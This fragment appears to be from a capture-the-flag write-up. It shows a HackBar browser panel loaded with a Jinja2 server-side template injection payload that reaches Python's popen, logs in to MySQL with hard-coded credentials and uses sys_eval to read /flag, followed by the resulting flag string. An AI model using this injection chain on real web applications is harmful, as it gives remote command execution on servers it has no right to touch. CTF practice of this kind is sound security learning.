 sys_eval('cat /flag') flag{98916d48-a543-497b-a916-29981d7ceacb
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.147.135.82:23600/?name={{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__.popen('mysql -uctf -p"123456" -e "select sys_eval(\'cat /flag\');"').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"